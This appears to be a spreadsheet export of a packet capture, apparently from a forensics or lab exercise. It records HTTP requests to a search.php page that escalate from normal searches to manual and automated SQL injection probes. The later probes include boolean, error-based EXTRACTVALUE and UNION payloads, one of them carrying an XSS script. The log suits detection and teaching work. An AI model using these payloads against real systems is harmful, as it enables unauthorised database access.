 A B C D E F G
1 No. Time Source Destination Protocol Length Info
2 315 02:23.7 111.224.250 73.124.22.9 HTTP 482 GET /search.php?search=test+test HTTP/1.1
3 325 02:33.9 111.224.250 73.124.22.9 HTTP 493 GET /search.php?search=war HTTP/1.1
4 335 02:41.2 111.224.250 73.124.22.9 HTTP 488 GET /search.php?search=book HTTP/1.1
5 347 03:31.7 111.224.250 73.124.22.9 HTTP 433 GET /search.php?search=book%27 HTTP/1.1
6 357 03:52.4 111.224.250 73.124.22.9 HTTP 452 GET /search.php?search=book%20and%201=1;%20--%20- HTTP/1.1
7 368 04:04.7 111.224.250 73.124.22.9 HTTP 452 GET /search.php?search=book%20and%201=2;%20--%20- HTTP/1.1
8 379 04:27.8 111.224.250 73.124.22.9 HTTP 456 GET /search.php?search=test%E2%80%99%20OR%201=1;%20-- HTTP/1.1
9 389 04:37.3 111.224.250 73.124.22.9 HTTP 450 GET /search.php?search=%27%20or%201=1;%20--%20- HTTP/1.1
10 404 06:28.6 111.224.250 73.124.22.9 HTTP 501 GET /search.php?search=%27%20or%201=1;%20--%20- HTTP/1.1
11 416 07:34.2 111.224.250 73.124.22.9 HTTP 274 GET /search.php?search=book HTTP/1.1
12 426 07:34.2 111.224.250 73.124.22.9 HTTP 538 GET /search.php?search=book&ZscL=7696%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%
13 437 07:34.7 111.224.250 73.124.22.9 HTTP 274 GET /search.php?search=book HTTP/1.1
14 448 07:34.7 111.224.250 73.124.22.9 HTTP 300 GET /search.php?search=book%29%27.%2C%29%22.%28%2C%29 HTTP/1.1
15 457 07:34.7 111.224.250 73.124.22.9 HTTP 301 GET /search.php?search=book%27gXdbTu%3C%27%22%3EaiqlSR HTTP/1.1
16 468 07:34.7 111.224.250 73.124.22.9 HTTP 332 GET /search.php?search=book%27%29%20AND%206166%3D6053%20AND%20%28%27uTui%27%3D%27uTui HTTP/1.1
17 478 07:34.7 111.224.250 73.124.22.9 HTTP 332 GET /search.php?search=book%27%29%20AND%202714%3D2714%20AND%20%28%27JlbN%27%3D%27JlbN HTTP/1.1
18 489 07:34.8 111.224.250 73.124.22.9 HTTP 326 GET /search.php?search=book%27%20AND%207459%3D3526%20AND%20%27PyAo%27%3D%27PyAo HTTP/1.1
19 498 07:34.8 111.224.250 73.124.22.9 HTTP 326 GET /search.php?search=book%27%20AND%202714%3D2714%20AND%20%27gQwm%27%3D%27gQwm HTTP/1.1
20 508 07:34.8 111.224.250 73.124.22.9 HTTP 320 GET /search.php?search=book%29%20AND%207525%3D3286%20AND%20%282329%3D2329 HTTP/1.1
21 520 07:34.8 111.224.250 73.124.22.9 HTTP 320 GET /search.php?search=book%29%20AND%202714%3D2714%20AND%20%289471%3D9471 HTTP/1.1
22 528 07:34.8 111.224.250 73.124.22.9 HTTP 294 GET /search.php?search=book%20AND%203355%3D3625 HTTP/1.1
23 538 07:34.8 111.224.250 73.124.22.9 HTTP 294 GET /search.php?search=book%20AND%202714%3D2714 HTTP/1.1
24 548 07:34.8 111.224.250 73.124.22.9 HTTP 303 GET /search.php?search=book%20AND%207966%3D5613--%20qKfa HTTP/1.1
25 558 07:34.8 111.224.250 73.124.22.9 HTTP 303 GET /search.php?search=book%20AND%202714%3D2714--%20NYSV HTTP/1.1
26 567 07:34.8 111.224.250 73.124.22.9 HTTP 401 GET /search.php?search=%28SELECT%20%28CASE%20WHEN%20%285752%3D1273%29%20THEN%20%27book%27%20ELSE%20%28SELECT%201273%20UNION%20SELECT%20419
27 578 07:34.8 111.224.250 73.124.22.9 HTTP 401 GET /search.php?search=%28SELECT%20%28CASE%20WHEN%20%288006%3D8006%29%20THEN%20%27book%27%20ELSE%20%28SELECT%203826%20UNION%20SELECT%20133
28 588 07:34.8 111.224.250 73.124.22.9 HTTP 440 GET /search.php?search=book%27%29%20AND%20EXTRACTVALUE%282785%2CCONCAT%280x5c%2C0x7178766271%2C%28SELECT%20%28ELT%282785%3D2785%2C1%29%29%
29 598 07:34.8 111.224.250 73.124.22.9 HTTP 434 GET /search.php?search=book%27%20AND%20EXTRACTVALUE%282785%2CCONCAT%280x5c%2C0x7178766271%2C%28SELECT%20%28ELT%282785%3D2785%2C1%29%29%29%
sqli
Average=0 Count=131 Sum=0 100%